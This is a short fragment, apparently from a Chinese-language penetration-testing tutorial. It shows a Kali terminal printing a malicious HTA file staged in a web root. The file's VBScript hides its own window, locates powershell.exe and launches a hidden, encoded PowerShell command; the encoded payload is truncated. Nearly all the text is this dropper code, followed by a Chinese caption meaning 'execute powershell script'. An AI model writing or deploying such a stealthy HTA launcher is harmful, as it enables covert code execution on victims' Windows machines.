 kali@kali:~$ sudo cat /var/www/html/evil.hta
<script language="VBScript">
  window.moveTo -4000, -4000
  Set iKqr8BWFyuiK = CreateObject("Wscript.Shell")
  Set t6tI2tnp = CreateObject("Scripting.FileSystemObject")
  For each path in Split(iKqr8BWFyuiK.ExpandEnvironmentStrings("%PSModulePath%"),";")
    If t6tI2tnp.FileExists(path + "\..\powershell.exe") Then
      iKqr8BWFyuiK.Run "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcg...
执行powershell脚本
...